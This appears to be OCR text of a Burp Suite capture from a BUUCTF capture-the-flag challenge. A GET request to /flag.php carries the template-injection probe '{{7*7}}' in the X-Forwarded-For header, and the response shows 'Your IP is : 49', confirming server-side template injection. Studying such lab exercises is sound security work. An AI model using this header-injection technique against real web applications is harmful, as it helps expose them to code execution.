 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26913
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:26913/flag.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: {{7*7}}
12
13
Response
Pretty Raw Render \n Actions
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head
">
54 <li class=""><a href="index.php">
@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is : 49 </h2></
label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>